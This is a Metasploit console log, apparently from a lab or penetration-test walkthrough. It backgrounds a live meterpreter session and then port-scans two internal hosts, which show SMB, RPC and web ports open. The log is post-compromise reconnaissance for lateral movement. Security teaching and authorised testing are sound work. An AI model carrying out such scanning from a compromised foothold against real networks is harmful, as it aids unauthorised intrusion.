 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(scanner/portscan/tcp) > set ports 80,135-139,445,3306,3389
ports => 80,135-139,445,3306,3389
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.141:       - 192.168.52.141:445 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:135 - TCP OPEN
[+] 192.168.52.141:       - 192.168.52.141:139 - TCP OPEN
[*] 192.168.52.141:       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/portscan/tcp) > set ports 80,135-139,445,3306,3389
ports => 80,135-139,445,3306,3389
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.138:       - 192.168.52.138:445 - TCP OPEN
[+] 192.168.52.138:       - 192.168.52.138:135 - TCP OPEN
[+] 192.168.52.138:       - 192.168.52.138:139 - TCP OPEN
[+] 192.168.52.138:       - 192.168.52.138:80 - TCP OPEN
[*] 192.168.52.138:       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >